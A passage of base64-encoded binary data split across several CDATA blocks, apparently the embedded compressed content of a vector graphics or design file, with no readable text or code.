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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	h7Wwtz1moncNJ7GHn/n869+0BDkf1QR5XzSJhwMEVdJ5ii7qPC64/l1TeDZoCnHOfwrmdWU+P7V5
F/FiQCppr7to2/swhept8ua9ZLicZ4w2J25ovbHHA1VNji0wIE7Jc86nTTMpZHQFoU9XcsSn5PmW
LkpCs/OKPPyovMZeDTj/NgE1mI/gDkHThDm9GmjecChTOcTMQNxi0sJeUeoQMkMc9mwbnVWjh2dW
qguz6g6SVzr0EANCertOIsjv18Iv5i4mPOJnk37Zi9BeL7Q/nrp8ZRni81i+e+F2oiUv+VTrtTSL
siIf0bUhDhnyfD1x+cUa7OqIBvG4hxZkdu4X3vysixX0G+OhBatwt8gZmGfibL5b2kxe4J1F3KjS
VVynayr60vPyOtgJOUOxiwIXd5A34lnJCR3ilPlnIqdoqHHA0rEqYCasmzYpLwRa+w4Brb37gbEh
l+UQc4VmcpjkmAKri3Pq0jSR9XElHLYV6b9ITwRMQdwtyWnvKfQpt0lozzCVU28keVBjKb7TIcWi
3mwUuqTNwmTvt/BzhtVx/9tLkVYXT3xcHoO2KnrQZSEu6JDgVz9po37Eoos2ET5ZC3DnCBXyUv5y
xA7EHg6bcB/8om1S8FXb5O73Qyb5Xw4Kgm8v5fvdXCBwTZ4pPBkwEY2LIdIf44kA2psPbX0WHvhg
JXYueAqyeyzgzlK0r1Rw5MIYQ5iHGXAlQChyVCC8subjSc17yeR2dcTNRjwjlidU0IYLbwzroL1d
RHLNPuxqqwaW066F9ovj0KcQXmnzyfMRKvj5sOn4BdkMYSyM87kj6oK0+t0m14fVhfeHedjrPinx
